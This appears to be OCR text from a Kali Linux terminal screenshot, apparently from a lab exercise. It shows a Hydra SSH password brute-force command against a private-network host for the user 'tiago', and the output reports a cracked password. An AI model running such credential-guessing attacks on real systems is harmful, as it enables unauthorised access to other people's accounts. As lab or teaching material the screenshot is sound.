 ┌──(kali㉿kali)-[~]
└─$ hydra -l tiago -P password.txt 192.168.81.139 ssh 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-21 22:45:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.81.139:22/
[STATUS] 99.00 tries/min, 99 tries in 00:01h, 748 to do in 00:08h, 16 active
[22][ssh] host: 192.168.81.139   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-21 22:46:48
KALI
BY OFFENSIVE SECURITY